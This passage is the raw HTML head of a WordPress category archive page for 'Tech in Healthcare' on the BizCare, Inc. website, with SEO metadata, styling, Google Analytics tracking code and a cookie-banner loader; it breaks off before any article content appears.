

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/category/small-business/tech-in-healthcare/
body_size: 21774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>Tech in Healthcare Archives | BizCare, Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript>
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech in Healthcare Archives | BizCare, Inc." />
	<meta property="og:url" content="https://www.bizcare.com/category/small-business/tech-in-healthcare/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/","url":"https://www.bizcare.com/category/small-business/tech-in-healthcare/","name":"Tech in Healthcare Archives | BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/#primaryimage"},"image":{"@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/#primaryimage"},"thumbnailUrl":"https://www.bizcare.com/wp-content/uploads/2020/04/BizCare_Thermal_Body_Temperature_Camera_System.3.png","breadcrumb":{"@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/#primaryimage","url":"https://www.bizcare.com/wp-content/uploads/2020/04/BizCare_Thermal_Body_Temperature_Camera_System.3.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2020/04/BizCare_Thermal_Body_Temperature_Camera_System.3.png","width":485,"height":316},{"@type":"BreadcrumbList","@id":"https://www.bizcare.com/category/small-business/tech-in-healthcare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Small Business","item":"https://www.bizcare.com/category/small-business/"},{"@type":"ListItem","position":2,"name":"Tech in Healthcare"}]},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Tech in Healthcare Category Feed" href="https://www.bizcare.com/category/small-business/tech-in-healthcare/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/category\/small-business\/tech-in-healthcare\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/categories/3275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

